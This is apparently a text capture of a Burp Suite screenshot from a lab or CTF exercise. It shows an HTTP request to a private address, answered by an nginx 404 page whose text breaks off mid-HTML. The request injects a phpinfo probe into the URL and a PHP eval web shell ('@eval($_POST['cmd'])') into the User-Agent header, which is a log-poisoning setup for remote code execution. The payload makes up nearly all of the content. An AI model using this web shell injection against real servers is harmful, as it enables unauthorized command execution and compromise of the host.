 Pretty Raw Hex
1 GET /y0n3er1234<?php phpinfo(); ?>  HTTP/1.1
2 Host: 192.168.75.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.67 <?php
@eval($_POST['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
8 Connection: close
9
10
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Thu, 06 Jul 2023 12:07:55 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 570
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found